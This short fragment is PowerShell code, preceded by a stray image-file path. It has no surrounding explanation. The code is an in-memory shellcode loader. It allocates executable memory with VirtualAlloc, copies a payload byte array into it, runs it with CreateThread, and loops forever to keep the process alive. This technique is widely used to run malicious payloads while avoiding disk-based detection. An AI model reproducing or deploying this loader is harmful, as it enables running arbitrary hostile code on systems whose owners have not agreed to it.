 $size = 0x1000;
if ($sc.Length -gt 0x1000) {$size = $sc.Length};
$x = $winFunc::VirtualAlloc(0,$size,0x3000,0x40);
for ($i=0;$i -le ($sc.Length-1);$i++) {$winFunc::memset([IntPtr]($x.ToInt32()+$i), $sc
[$i], 1)};
$winFunc::CreateThread(0,0,$x,0,0,0);for (;;) { Start-sleep 60 };